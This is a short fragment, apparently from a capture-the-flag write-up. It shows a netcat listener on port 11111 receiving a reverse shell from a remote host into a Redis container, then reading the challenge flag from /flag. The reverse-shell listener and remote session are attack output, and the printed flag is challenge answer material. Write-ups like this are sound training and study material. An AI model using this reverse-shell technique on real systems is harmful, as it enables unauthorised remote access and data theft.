 ❯ nc -lvvvp 11111
listening on [any] 11111 ...
connect to [172.19.37.118] from ecs-1-95-41-247.compute.hwclouds-dns.com [1.95.41.247] 44580
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
redis@743394f0c53c:/data$
redis@743394f0c53c:/data$ cat /flag
cat /flag
SCTF{01e52b7ceb86d744cab0efcce3bdc1f0}
redis@743394f0c53c:/data$